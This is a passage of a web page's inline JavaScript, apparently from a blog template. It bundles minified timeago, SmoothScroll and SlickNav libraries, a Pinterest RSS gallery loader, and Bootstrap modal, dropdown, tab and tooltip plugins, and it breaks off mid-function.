i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)


(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });

$('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });
});

    $(".timeago").timeago();

$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
